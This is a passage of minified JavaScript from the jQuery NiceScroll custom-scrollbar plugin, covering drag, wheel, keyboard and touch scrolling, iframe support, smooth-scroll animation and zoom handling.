b.hasmoving=true;if(b.preventclick&&!b.preventclick.click)b.preventclick.click=b.preventclick.tg.onclick||false,b.preventclick.tg.onclick=b.onpreventclick;if(b.forcescreen){var g=c,c={original:c.original?c.original:c};c.clientX=g.screenX;c.clientY=g.screenY}g=ofy=0;if(o&&!f){var l=b.win.position(),g=-l.left;ofy=-l.top}var d=c.clientY+ofy,h=b.rail.drag.st-(d-b.rail.drag.y);if(b.ishwscroll&&b.opt.bouncescroll)h<0?h=Math.round(h/2):h>b.page.maxh&&(h=b.page.maxh+Math.round((h-b.page.maxh)/2));else if(h<
0&&(d=h=0),h>b.page.maxh)h=b.page.maxh,d=0;var i=c.clientX+g;if(b.railh&&b.railh.scrollable){var m=b.rail.drag.sl-(i-b.rail.drag.x);if(b.ishwscroll&&b.opt.bouncescroll)m<0?m=Math.round(m/2):m>b.page.maxw&&(m=b.page.maxw+Math.round((m-b.page.maxw)/2));else if(m<0&&(i=m=0),m>b.page.maxw)m=b.page.maxw,i=0}b.synched("touchmove",function(){b.rail.drag&&b.rail.drag.pt==2&&(b.prepareTransition&&b.prepareTransition(0),b.rail.scrollable&&b.setScrollTop(h),b.scrollmom.update(i,d),b.railh&&b.railh.scrollable?
(b.setScrollLeft(m),b.showCursor(h,m)):b.showCursor(h),e.isie10&&document.selection.clear())});return b.cancelEvent(c)}}}e.cantouch||b.opt.touchbehavior?(b.onpreventclick=function(c){if(b.preventclick)return b.preventclick.tg.onclick=b.preventclick.click,b.preventclick=false,b.cancelEvent(c)},b.onmousedown=b.ontouchstart,b.onmouseup=b.ontouchend,b.onclick=e.isios?false:function(c){return b.lastmouseup?(b.lastmouseup=false,b.cancelEvent(c)):true},b.onmousemove=b.ontouchmove,e.cursorgrabvalue&&(b.css(b.ispage?
b.doc:b.win,{cursor:e.cursorgrabvalue}),b.css(b.rail,{cursor:e.cursorgrabvalue}))):(b.onmousedown=function(c,f){if(!(b.rail.drag&&b.rail.drag.pt!=1)){if(b.locked)return b.cancelEvent(c);b.cancelScroll();b.rail.drag={x:c.clientX,y:c.clientY,sx:b.scroll.x,sy:b.scroll.y,pt:1,hr:!!f};var g=b.getTarget(c);!b.ispage&&e.hasmousecapture&&g.setCapture();if(b.isiframe&&!e.hasmousecapture)b.saved.csspointerevents=b.doc.css("pointer-events"),b.css(b.doc,{"pointer-events":"none"});return b.cancelEvent(c)}},b.onmouseup=
function(c){if(b.rail.drag&&(e.hasmousecapture&&document.releaseCapture(),b.isiframe&&!e.hasmousecapture&&b.doc.css("pointer-events",b.saved.csspointerevents),b.rail.drag.pt==1))return b.rail.drag=false,b.cancelEvent(c)},b.onmousemove=function(c){if(b.rail.drag){if(b.rail.drag.pt==1){if(e.ischrome&&c.which==0)return b.onmouseup(c);b.cursorfreezed=true;if(b.rail.drag.hr){b.scroll.x=b.rail.drag.sx+(c.clientX-b.rail.drag.x);if(b.scroll.x<0)b.scroll.x=0;var f=b.scrollvaluemaxw;if(b.scroll.x>f)b.scroll.x=
f}else{b.scroll.y=b.rail.drag.sy+(c.clientY-b.rail.drag.y);if(b.scroll.y<0)b.scroll.y=0;f=b.scrollvaluemax;if(b.scroll.y>f)b.scroll.y=f}b.synched("mousemove",function(){b.rail.drag&&b.rail.drag.pt==1&&(b.showCursor(),b.rail.drag.hr?b.doScrollLeft(Math.round(b.scroll.x*b.scrollratio.x)):b.doScrollTop(Math.round(b.scroll.y*b.scrollratio.y)))});return b.cancelEvent(c)}}else b.checkarea=true});(e.cantouch||b.opt.touchbehavior)&&b.bind(b.win,"mousedown",b.onmousedown);e.hasmstouch&&(b.css(b.rail,{"-ms-touch-action":"none"}),
b.css(b.cursor,{"-ms-touch-action":"none"}),b.bind(b.win,"MSPointerDown",b.ontouchstart),b.bind(document,"MSPointerUp",b.ontouchend),b.bind(document,"MSPointerMove",b.ontouchmove),b.bind(b.cursor,"MSGestureHold",function(b){b.preventDefault()}),b.bind(b.cursor,"contextmenu",function(b){b.preventDefault()}));this.istouchcapable&&(b.bind(b.win,"touchstart",b.ontouchstart),b.bind(document,"touchend",b.ontouchend),b.bind(document,"touchmove",b.ontouchmove));b.bind(b.cursor,"mousedown",b.onmousedown);
b.bind(b.cursor,"mouseup",b.onmouseup);b.railh&&(b.bind(b.cursorh,"mousedown",function(c){b.onmousedown(c,true)}),b.bind(b.cursorh,"mouseup",function(c){if(!(b.rail.drag&&b.rail.drag.pt==2))return b.rail.drag=false,b.hasmoving=false,b.hideCursor(),e.hasmousecapture&&document.releaseCapture(),b.cancelEvent(c)}));b.bind(document,"mouseup",b.onmouseup);e.hasmousecapture&&b.bind(b.win,"mouseup",b.onmouseup);b.bind(document,"mousemove",b.onmousemove);b.onclick&&b.bind(document,"click",b.onclick);!e.cantouch&&
!b.opt.touchbehavior&&(b.rail.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.rail.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()}),b.opt.sensitiverail&&(b.rail.click(function(c){b.doRailClick(c,false,false)}),b.rail.dblclick(function(c){b.doRailClick(c,true,false)}),b.cursor.click(function(c){b.cancelEvent(c)}),b.cursor.dblclick(function(c){b.cancelEvent(c)})),b.railh&&(b.railh.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=
true}),b.railh.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()})),b.zoom&&(b.zoom.mouseenter(function(){b.canshowonmouseevent&&b.showCursor();b.rail.active=true}),b.zoom.mouseleave(function(){b.rail.active=false;b.rail.drag||b.hideCursor()})));b.opt.enablemousewheel&&(b.isiframe||b.bind(e.isie&&b.ispage?document:b.docscroll,"mousewheel",b.onmousewheel),b.bind(b.rail,"mousewheel",b.onmousewheel),b.railh&&b.bind(b.railh,"mousewheel",b.onmousewheelhr));!b.ispage&&!e.cantouch&&!/HTML|BODY/.test(b.win[0].nodeName)&&
(b.win.attr("tabindex")||b.win.attr({tabindex:B++}),b.win.focus(function(c){s=b.getTarget(c).id||true;b.hasfocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.win.blur(function(){s=false;b.hasfocus=false}),b.win.mouseenter(function(c){w=b.getTarget(c).id||true;b.hasmousefocus=true;b.canshowonmouseevent&&b.noticeCursor()}),b.win.mouseleave(function(){w=false;b.hasmousefocus=false}))}b.onkeypress=function(c){if(b.locked&&b.page.maxh==0)return true;var c=c?c:window.e,f=b.getTarget(c);if(f&&/INPUT|TEXTAREA|SELECT|OPTION/.test(f.nodeName)&&
(!f.getAttribute("type")&&!f.type||!/submit|button|cancel/i.tp))return true;if(b.hasfocus||b.hasmousefocus&&!s||b.ispage&&!s&&!w){var f=c.keyCode,g=c.ctrlKey||false;if(b.locked&&f!=27)return b.cancelEvent(c);var e=false;switch(f){case 38:case 63233:b.doScrollBy(72);e=true;break;case 40:case 63235:b.doScrollBy(-72);e=true;break;case 37:case 63232:b.railh&&(g?b.doScrollLeft(0):b.doScrollLeftBy(72),e=true);break;case 39:case 63234:b.railh&&(g?b.doScrollLeft(b.page.maxw):b.doScrollLeftBy(-72),e=true);
break;case 33:case 63276:b.doScrollBy(b.view.h);e=true;break;case 34:case 63277:b.doScrollBy(-b.view.h);e=true;break;case 36:case 63273:b.railh&&g?b.doScrollPos(0,0):b.doScrollTo(0);e=true;break;case 35:case 63275:b.railh&&g?b.doScrollPos(b.page.maxw,b.page.maxh):b.doScrollTo(b.page.maxh);e=true;break;case 32:b.opt.spacebarenabled&&(b.doScrollBy(-b.view.h),e=true);break;case 27:b.zoomactive&&(b.doZoom(),e=true)}if(e)return b.cancelEvent(c)}};b.opt.enablekeyboard&&b.bind(document,e.isopera&&!e.isopera12?
"keypress":"keydown",b.onkeypress);b.bind(window,"resize",b.resize);b.bind(window,"orientationchange",b.resize);b.bind(window,"load",b.resize);if(e.ischrome&&!b.ispage&&!b.haswrapper){var n=b.win.attr("style"),g=parseFloat(b.win.css("width"))+1;b.win.css("width",g);b.synched("chromefix",function(){b.win.attr("style",n)})}b.onAttributeChange=function(){b.lazyResize()};if(!b.ispage&&!b.haswrapper)"WebKitMutationObserver"in window?(b.observer=new WebKitMutationObserver(function(c){c.forEach(b.onAttributeChange)}),
b.observer.observe(b.win[0],{attributes:true,subtree:false})):(b.bind(b.win,e.isie&&!e.isie9?"propertychange":"DOMAttrModified",b.onAttributeChange),e.isie9&&b.win[0].attachEvent("onpropertychange",b.onAttributeChange));!b.ispage&&b.opt.boxzoom&&b.bind(window,"resize",b.resizeZoom);b.istextarea&&b.bind(b.win,"mouseup",b.resize);b.resize()}if(this.doc[0].nodeName=="IFRAME"){var A=function(){b.iframexd=false;try{var c="contentDocument"in this?this.contentDocument:this.contentWindow.document}catch(f){b.iframexd=
true,c=false}if(b.iframexd)return"console"in window&&console.log("NiceScroll error: policy restriced iframe"),true;b.forcescreen=true;if(b.isiframe)b.iframe={doc:d(c),html:b.doc.contents().find("html")[0],body:b.doc.contents().find("body")[0]},b.getContentSize=function(){return{w:Math.max(b.iframe.html.scrollWidth,b.iframe.body.scrollWidth),h:Math.max(b.iframe.html.scrollHeight,b.iframe.body.scrollHeight)}},b.docscroll=d(b.iframe.body);if(!e.isios&&b.opt.iframeautoresize&&!b.isiframe){b.win.scrollTop(0);
b.doc.height("");var g=Math.max(c.getElementsByTagName("html")[0].scrollHeight,c.body.scrollHeight);b.doc.height(g)}b.resize();e.isie7&&b.css(d(b.iframe.html),{"overflow-y":"hidden"});b.css(d(b.iframe.body),{"overflow-y":"hidden"});"contentWindow"in this?b.bind(this.contentWindow,"scroll",b.onscroll):b.bind(c,"scroll",b.onscroll);b.opt.enablemousewheel&&b.bind(c,"mousewheel",b.onmousewheel);b.opt.enablekeyboard&&b.bind(c,e.isopera?"keypress":"keydown",b.onkeypress);if(e.cantouch||b.opt.touchbehavior)b.bind(c,
"mousedown",b.onmousedown),b.bind(c,"mousemove",function(c){b.onmousemove(c,true)}),e.cursorgrabvalue&&b.css(d(c.body),{cursor:e.cursorgrabvalue});b.bind(c,"mouseup",b.onmouseup);b.zoom&&(b.opt.dblclickzoom&&b.bind(c,"dblclick",b.doZoom),b.ongesturezoom&&b.bind(c,"gestureend",b.ongesturezoom))};this.doc[0].readyState&&this.doc[0].readyState=="complete"&&setTimeout(function(){A.call(b.doc[0],false)},500);b.bind(this.doc,"load",A)}};this.showCursor=function(c,e){if(b.cursortimeout)clearTimeout(b.cursortimeout),
b.cursortimeout=0;if(b.rail){if(b.autohidedom)b.autohidedom.stop().css({opacity:b.opt.cursoropacitymax}),b.cursoractive=true;if(typeof c!="undefined"&&c!==false)b.scroll.y=Math.round(c*1/b.scrollratio.y);if(typeof e!="undefined")b.scroll.x=Math.round(e*1/b.scrollratio.x);b.cursor.css({height:b.cursorheight,top:b.scroll.y});if(b.cursorh)!b.rail.align&&b.rail.visibility?b.cursorh.css({width:b.cursorwidth,left:b.scroll.x+b.rail.width}):b.cursorh.css({width:b.cursorwidth,left:b.scroll.x}),b.cursoractive=
true;b.zoom&&b.zoom.stop().css({opacity:b.opt.cursoropacitymax})}};this.hideCursor=function(c){if(!b.cursortimeout&&b.rail&&b.autohidedom)b.cursortimeout=setTimeout(function(){if(!b.rail.active||!b.showonmouseevent)b.autohidedom.stop().animate({opacity:b.opt.cursoropacitymin}),b.zoom&&b.zoom.stop().animate({opacity:b.opt.cursoropacitymin}),b.cursoractive=false;b.cursortimeout=0},c||400)};this.noticeCursor=function(c,e,g){b.showCursor(e,g);b.rail.active||b.hideCursor(c)};this.getContentSize=b.ispage?
function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:b.haswrapper?function(){return{w:b.doc.outerWidth()+parseInt(b.win.css("paddingLeft"))+parseInt(b.win.css("paddingRight")),h:b.doc.outerHeight()+parseInt(b.win.css("paddingTop"))+parseInt(b.win.css("paddingBottom"))}}:function(){return{w:b.docscroll[0].scrollWidth,h:b.docscroll[0].scrollHeight}};this.onResize=function(c,e){if(!b.win)return false;
if(!b.haswrapper&&!b.ispage)if(b.win.css("display")=="none")return b.visibility&&b.hideRail().hideRailHr(),false;else!b.hidden&&!b.visibility&&b.showRail().showRailHr();var g=b.page.maxh,d=b.page.maxw,h=b.view.w;b.view={w:b.ispage?b.win.width():parseInt(b.win[0].clientWidth),h:b.ispage?b.win.height():parseInt(b.win[0].clientHeight)};b.page=e?e:b.getContentSize();b.page.maxh=Math.max(0,b.page.h-b.view.h);b.page.maxw=Math.max(0,b.page.w-b.view.w);if(b.page.maxh==g&&b.page.maxw==d&&b.view.w==h)if(b.ispage)return b;
else{g=b.win.offset();if(b.lastposition&&(d=b.lastposition,d.top==g.top&&d.left==g.left))return b;b.lastposition=g}b.page.maxh==0?(b.hideRail(),b.scrollvaluemax=0,b.scroll.y=0,b.scrollratio.y=0,b.cursorheight=0,b.setScrollTop(0),b.rail.scrollable=false):b.rail.scrollable=true;b.page.maxw==0?(b.hideRailHr(),b.scrollvaluemaxw=0,b.scroll.x=0,b.scrollratio.x=0,b.cursorwidth=0,b.setScrollLeft(0),b.railh.scrollable=false):b.railh.scrollable=true;b.locked=b.page.maxh==0&&b.page.maxw==0;if(b.locked)return b.ispage||
b.updateScrollBar(b.view),false;!b.hidden&&!b.visibility?b.showRail().showRailHr():!b.hidden&&!b.railh.visibility&&b.showRailHr();b.istextarea&&b.win.css("resize")&&b.win.css("resize")!="none"&&(b.view.h-=20);b.ispage||b.updateScrollBar(b.view);b.cursorheight=Math.min(b.view.h,Math.round(b.view.h*(b.view.h/b.page.h)));b.cursorheight=Math.max(b.opt.cursorminheight,b.cursorheight);b.cursorwidth=Math.min(b.view.w,Math.round(b.view.w*(b.view.w/b.page.w)));b.cursorwidth=Math.max(b.opt.cursorminheight,
b.cursorwidth);b.scrollvaluemax=b.view.h-b.cursorheight-b.cursor.hborder;if(b.railh)b.railh.width=b.page.maxh>0?b.view.w-b.rail.width:b.view.w,b.scrollvaluemaxw=b.railh.width-b.cursorwidth-b.cursorh.wborder;b.scrollratio={x:b.page.maxw/b.scrollvaluemaxw,y:b.page.maxh/b.scrollvaluemax};b.getScrollTop()>b.page.maxh?b.doScroll(b.page.maxh):(b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y)),b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x)),b.cursoractive&&b.noticeCursor());b.scroll.y&&
b.getScrollTop()==0&&b.doScrollTo(Math.floor(b.scroll.y*b.scrollratio.y));return b};this.resize=function(){b.delayed("resize",b.onResize,30);return b};this.lazyResize=function(){b.delayed("resize",b.resize,250)};this._bind=function(c,e,g,d){b.events.push({e:c,n:e,f:g,b:d});c.addEventListener?c.addEventListener(e,g,d||false):c.attachEvent?c.attachEvent("on"+e,g):c["on"+e]=g};this.bind=function(c,d,g,h){var i="jquery"in c?c[0]:c;i.addEventListener?(e.cantouch&&/mouseup|mousedown|mousemove/.test(d)&&
b._bind(i,d=="mousedown"?"touchstart":d=="mouseup"?"touchend":"touchmove",function(b){if(b.touches){if(b.touches.length<2){var c=b.touches.length?b.touches[0]:b;c.original=b;g.call(this,c)}}else if(b.changedTouches)c=b.changedTouches[0],c.original=b,g.call(this,c)},h||false),b._bind(i,d,g,h||false),d=="mousewheel"&&b._bind(i,"DOMMouseScroll",g,h||false),e.cantouch&&d=="mouseup"&&b._bind(i,"touchcancel",g,h||false)):b._bind(i,d,function(c){if((c=c||window.event||false)&&c.srcElement)c.target=c.srcElement;
return g.call(i,c)===false||h===false?b.cancelEvent(c):true})};this._unbind=function(b,c,g,e){b.removeEventListener?b.removeEventListener(c,g,e):b.detachEvent?b.detachEvent("on"+c,g):b["on"+c]=false};this.unbindAll=function(){for(var c=0;c<b.events.length;c++){var e=b.events[c];b._unbind(e.e,e.n,e.f,e.b)}};this.cancelEvent=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;b.preventDefault&&b.preventDefault();b.stopPropagation&&b.stopPropagation();b.preventManipulation&&
b.preventManipulation();b.cancelBubble=true;b.cancel=true;return b.returnValue=false};this.stopPropagation=function(b){b=b.original?b.original:b?b:window.event||false;if(!b)return false;if(b.stopPropagation)return b.stopPropagation();if(b.cancelBubble)b.cancelBubble=true;return false};this.showRail=function(){if(b.page.maxh!=0&&(b.ispage||b.win.css("display")!="none"))b.visibility=true,b.rail.visibility=true,b.rail.css("display","block");return b};this.showRailHr=function(){if(!b.railh)return b;if(b.page.maxw!=
0&&(b.ispage||b.win.css("display")!="none"))b.railh.visibility=true,b.railh.css("display","block");return b};this.hideRail=function(){b.visibility=false;b.rail.visibility=false;b.rail.css("display","none");return b};this.hideRailHr=function(){if(!b.railh)return b;b.railh.visibility=false;b.railh.css("display","none");return b};this.show=function(){b.hidden=false;b.locked=false;return b.showRail().showRailHr()};this.hide=function(){b.hidden=true;b.locked=true;return b.hideRail().hideRailHr()};this.remove=
function(){b.doZoomOut();b.unbindAll();b.observer!==false&&b.observer.disconnect();b.events=[];if(b.cursor)b.cursor.remove(),b.cursor=null;if(b.cursorh)b.cursorh.remove(),b.cursorh=null;if(b.rail)b.rail.remove(),b.rail=null;if(b.railh)b.railh.remove(),b.railh=null;if(b.zoom)b.zoom.remove(),b.zoom=null;for(var c=0;c<b.saved.css.length;c++){var e=b.saved.css[c];e[0].css(e[1],typeof e[2]=="undefined"?"":e[2])}b.saved=false;b.me.data("__nicescroll","");b.me=null;b.doc=null;b.docscroll=null;b.win=null;
return b};this.scrollstart=function(c){this.onscrollstart=c;return b};this.scrollend=function(c){this.onscrollend=c;return b};this.scrollcancel=function(c){this.onscrollcancel=c;return b};this.zoomin=function(c){this.onzoomin=c;return b};this.zoomout=function(c){this.onzoomout=c;return b};this.isScrollable=function(b){for(b=b.target?b.target:b;b&&b.nodeType==1&&!/BODY|HTML/.test(b.nodeName);){var c=d(b);if(/scroll|auto/.test(c.css("overflowY")||c.css("overflowX")||c.css("overflow")||""))return b.clientHeight!=
b.scrollHeight;b=b.parentNode?b.parentNode:false}return false};this.onmousewheel=function(c){if(b.locked)return true;if(!b.rail.scrollable)return b.railh&&b.railh.scrollable?b.onmousewheelhr(c):true;if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(c);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(c);if(b.rail.drag)return b.cancelEvent(c);i(c,false);return b.cancelEvent(c)};this.onmousewheelhr=function(c){if(b.locked||!b.railh.scrollable)return true;
if(b.opt.preservenativescrolling&&b.checkarea)b.checkarea=false,b.nativescrollingarea=b.isScrollable(c);if(b.nativescrollingarea)return true;if(b.locked)return b.cancelEvent(c);if(b.rail.drag)return b.cancelEvent(c);i(c,true);return b.cancelEvent(c)};this.stop=function(){b.cancelScroll();b.scrollmon&&b.scrollmon.stop();b.cursorfreezed=false;b.scroll.y=Math.round(b.getScrollTop()*(1/b.scrollratio.y));b.noticeCursor();return b};this.getTransitionSpeed=function(c){var e=Math.round(b.opt.scrollspeed*
10),c=Math.min(e,Math.round(c/20*b.opt.scrollspeed));return c>20?c:0};b.opt.smoothscroll?b.ishwscroll&&e.hastransition&&b.opt.usetransition?(this.prepareTransition=function(c,d){var g=d?c>20?c:0:b.getTransitionSpeed(c),h=g?e.prefixstyle+"transform "+g+"ms ease-out":"";if(!b.lasttransitionstyle||b.lasttransitionstyle!=h)b.lasttransitionstyle=h,b.doc.css(e.transitionstyle,h);return g},this.doScrollLeft=function(c,e){var g=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,g,e)},this.doScrollTop=
function(c,e){var g=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(g,c,e)},this.doScrollPos=function(c,d,g){var h=b.getScrollTop(),i=b.getScrollLeft();((b.newscrolly-h)*(d-h)<0||(b.newscrollx-i)*(c-i)<0)&&b.cancelScroll();b.newscrolly=d;b.newscrollx=c;b.newscrollspeed=g||false;if(b.timer)return false;b.timer=setTimeout(function(){var g=b.getScrollTop(),h=b.getScrollLeft(),i,j;i=c-h;j=d-g;i=Math.round(Math.sqrt(Math.pow(i,2)+Math.pow(j,2)));i=b.prepareTransition(b.newscrollspeed?b.newscrollspeed:
i);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);if(i>0){!b.scrollrunning&&b.onscrollstart&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:g},request:{x:c,y:d},end:{x:b.newscrollx,y:b.newscrolly},speed:i});if(e.transitionend){if(!b.scrollendtrapped)b.scrollendtrapped=true,b.bind(b.doc,e.transitionend,b.onScrollEnd,false)}else b.scrollendtrapped&&clearTimeout(b.scrollendtrapped),b.scrollendtrapped=setTimeout(b.onScrollEnd,i);b.timerscroll={bz:new BezierClass(g,b.newscrolly,
i,0,0,0.58,1),bh:new BezierClass(h,b.newscrollx,i,0,0,0.58,1)};if(!b.cursorfreezed)b.timerscroll.tm=setInterval(function(){b.showCursor(b.getScrollTop(),b.getScrollLeft())},60)}b.synched("doScroll-set",function(){b.timer=0;if(b.scrollendtrapped)b.scrollrunning=true;b.setScrollTop(b.newscrolly);b.setScrollLeft(b.newscrollx);if(!b.scrollendtrapped)b.onScrollEnd()})},50)},this.cancelScroll=function(){if(!b.scrollendtrapped)return true;var c=b.getScrollTop(),d=b.getScrollLeft();b.scrollrunning=false;
e.transitionend||clearTimeout(e.transitionend);b.scrollendtrapped=false;b._unbind(b.doc,e.transitionend,b.onScrollEnd);b.prepareTransition(0);b.setScrollTop(c);b.railh&&b.setScrollLeft(d);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);b.timerscroll=false;b.cursorfreezed=false;b.showCursor(c,d);return b},this.onScrollEnd=function(){b.scrollendtrapped&&b._unbind(b.doc,e.transitionend,b.onScrollEnd);b.scrollendtrapped=false;b.prepareTransition(0);b.timerscroll&&b.timerscroll.tm&&clearInterval(b.timerscroll.tm);
b.timerscroll=false;var c=b.getScrollTop(),d=b.getScrollLeft();b.setScrollTop(c);b.railh&&b.setScrollLeft(d);b.noticeCursor(false,c,d);b.cursorfreezed=false;if(c<0)c=0;else if(c>b.page.maxh)c=b.page.maxh;if(d<0)d=0;else if(d>b.page.maxw)d=b.page.maxw;if(c!=b.newscrolly||d!=b.newscrollx)return b.doScrollPos(d,c,b.opt.snapbackspeed);b.onscrollend&&b.scrollrunning&&b.onscrollend.call(b,{type:"scrollend",current:{x:d,y:c},end:{x:b.newscrollx,y:b.newscrolly}});b.scrollrunning=false}):(this.doScrollLeft=
function(c){var e=b.scrollrunning?b.newscrolly:b.getScrollTop();b.doScrollPos(c,e)},this.doScrollTop=function(c){var e=b.scrollrunning?b.newscrollx:b.getScrollLeft();b.doScrollPos(e,c)},this.doScrollPos=function(c,e){function g(){if(b.cancelAnimationFrame)return true;b.scrollrunning=true;if(o=1-o)return b.timer=q(g)||1;var c=0,f=sy=b.getScrollTop();if(b.dst.ay){var f=b.bzscroll?b.dst.py+b.bzscroll.getNow()*b.dst.ay:b.newscrolly,e=f-sy;if(e<0&&f<b.newscrolly||e>0&&f>b.newscrolly)f=b.newscrolly;b.setScrollTop(f);
f==b.newscrolly&&(c=1)}else c=1;var d=sx=b.getScrollLeft();if(b.dst.ax){d=b.bzscroll?b.dst.px+b.bzscroll.getNow()*b.dst.ax:b.newscrollx;e=d-sx;if(e<0&&d<b.newscrollx||e>0&&d>b.newscrollx)d=b.newscrollx;b.setScrollLeft(d);d==b.newscrollx&&(c+=1)}else c+=1;if(c==2){b.timer=0;b.cursorfreezed=false;b.bzscroll=false;b.scrollrunning=false;if(f<0)f=0;else if(f>b.page.maxh)f=b.page.maxh;if(d<0)d=0;else if(d>b.page.maxw)d=b.page.maxw;d!=b.newscrollx||f!=b.newscrolly?b.doScrollPos(d,f):b.onscrollend&&b.onscrollend.call(b,
{type:"scrollend",current:{x:sx,y:sy},end:{x:b.newscrollx,y:b.newscrolly}})}else b.timer=q(g)||1}e=typeof e=="undefined"||e===false?b.getScrollTop(true):e;if(b.timer&&b.newscrolly==e&&b.newscrollx==c)return true;b.timer&&r(b.timer);b.timer=0;var d=b.getScrollTop(),h=b.getScrollLeft();((b.newscrolly-d)*(e-d)<0||(b.newscrollx-h)*(c-h)<0)&&b.cancelScroll();b.newscrolly=e;b.newscrollx=c;if(!b.bouncescroll||!b.rail.visibility)if(b.newscrolly<0)b.newscrolly=0;else if(b.newscrolly>b.page.maxh)b.newscrolly=
b.page.maxh;if(!b.bouncescroll||!b.railh.visibility)if(b.newscrollx<0)b.newscrollx=0;else if(b.newscrollx>b.page.maxw)b.newscrollx=b.page.maxw;b.dst={};b.dst.x=c-h;b.dst.y=e-d;b.dst.px=h;b.dst.py=d;var i=Math.round(Math.sqrt(Math.pow(b.dst.x,2)+Math.pow(b.dst.y,2)));b.dst.ax=b.dst.x/i;b.dst.ay=b.dst.y/i;var j=0,k=i;if(b.dst.x==0)j=d,k=e,b.dst.ay=1,b.dst.py=0;else if(b.dst.y==0)j=h,k=c,b.dst.ax=1,b.dst.px=0;i=b.getTransitionSpeed(i);b.bzscroll=i>0?b.bzscroll?b.bzscroll.update(k,i):new BezierClass(j,
k,i,0,1,0,1):false;if(!b.timer){(d==b.page.maxh&&e>=b.page.maxh||h==b.page.maxw&&c>=b.page.maxw)&&b.checkContentSize();var o=1;b.cancelAnimationFrame=false;b.timer=1;b.onscrollstart&&!b.scrollrunning&&b.onscrollstart.call(b,{type:"scrollstart",current:{x:h,y:d},request:{x:c,y:e},end:{x:b.newscrollx,y:b.newscrolly},speed:i});g();(d==b.page.maxh&&e>=d||h==b.page.maxw&&c>=h)&&b.checkContentSize();b.noticeCursor()}},this.cancelScroll=function(){b.timer&&r(b.timer);b.timer=0;b.bzscroll=false;b.scrollrunning=
false;return b}):(this.doScrollLeft=function(c,e){var g=b.getScrollTop();b.doScrollPos(c,g,e)},this.doScrollTop=function(c,e){var g=b.getScrollLeft();b.doScrollPos(g,c,e)},this.doScrollPos=function(c,e){var g=c>b.page.maxw?b.page.maxw:c;g<0&&(g=0);var d=e>b.page.maxh?b.page.maxh:e;d<0&&(d=0);b.synched("scroll",function(){b.setScrollTop(d);b.setScrollLeft(g)})},this.cancelScroll=function(){});this.doScrollBy=function(c,e){var d=0,d=e?Math.floor((b.scroll.y-c)*b.scrollratio.y):(b.timer?b.newscrolly:
b.getScrollTop(true))-c;if(b.bouncescroll){var h=Math.round(b.view.h/2);d<-h?d=-h:d>b.page.maxh+h&&(d=b.page.maxh+h)}b.cursorfreezed=false;py=b.getScrollTop(true);if(d<0&&py<=0)return b.noticeCursor();else if(d>b.page.maxh&&py>=b.page.maxh)return b.checkContentSize(),b.noticeCursor();b.doScrollTop(d)};this.doScrollLeftBy=function(c,e){var d=0,d=e?Math.floor((b.scroll.x-c)*b.scrollratio.x):(b.timer?b.newscrollx:b.getScrollLeft(true))-c;if(b.bouncescroll){var h=Math.round(b.view.w/2);d<-h?d=-h:d>b.page.maxw+
h&&(d=b.page.maxw+h)}b.cursorfreezed=false;px=b.getScrollLeft(true);if(d<0&&px<=0)return b.noticeCursor();else if(d>b.page.maxw&&px>=b.page.maxw)return b.noticeCursor();b.doScrollLeft(d)};this.doScrollTo=function(c,e){e&&Math.round(c*b.scrollratio.y);b.cursorfreezed=false;b.doScrollTop(c)};this.checkContentSize=function(){var c=b.getContentSize();(c.h!=b.page.h||c.w!=b.page.w)&&b.resize(false,c)};b.onscroll=function(){b.rail.drag||b.cursorfreezed||b.synched("scroll",function(){b.scroll.y=Math.round(b.getScrollTop()*
(1/b.scrollratio.y));if(b.railh)b.scroll.x=Math.round(b.getScrollLeft()*(1/b.scrollratio.x));b.noticeCursor()})};b.bind(b.docscroll,"scroll",b.onscroll);this.doZoomIn=function(c){if(!b.zoomactive){b.zoomactive=true;b.zoomrestore={style:{}};var h="position,top,left,zIndex,backgroundColor,marginTop,marginBottom,marginLeft,marginRight".split(","),g=b.win[0].style,i;for(i in h){var j=h[i];b.zoomrestore.style[j]=typeof g[j]!="undefined"?g[j]:""}b.zoomrestore.style.width=b.win.css("width");b.zoomrestore.style.height=
b.win.css("height");b.zoomrestore.padding={w:b.win.outerWidth()-b.win.width(),h:b.win.outerHeight()-b.win.height()};if(e.isios4)b.zoomrestore.scrollTop=d(window).scrollTop(),d(window).scrollTop(0);b.win.css({position:e.isios4?"absolute":"fixed",top:0,left:0,"z-index":b.opt.zindex+100,margin:"0px"});h=b.win.css("backgroundColor");(h==""||/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(h))&&b.win.css("backgroundColor","#fff");b.rail.css({"z-index":b.opt.zindex+110});b.zoom.css({"z-index":b.opt.zindex+
112});b.zoom.css("backgroundPosition","0px -18px");b.resizeZoom();b.onzoomin&&b.onzoomin.call(b);return b.cancelEvent(c)}};this.doZoomOut=function(c){if(b.zoomactive)return b.zoomactive=false,b.win.css("margin",""),b.win.css(b.zoomrestore.style),e.isios4&&d(window).scrollTop(b.zoomrestore.scrollTop),b.rail.css({"z-index":b.ispage?b.opt.zindex:b.opt.zindex+2}),b.zoom.css({"z-index":b.opt.zindex}),b.zoomrestore=false,b.zoom.css("backgroundPosition","0px 0px"),b.onResize(),b.onzoomout&&b.onzoomout.call(b),
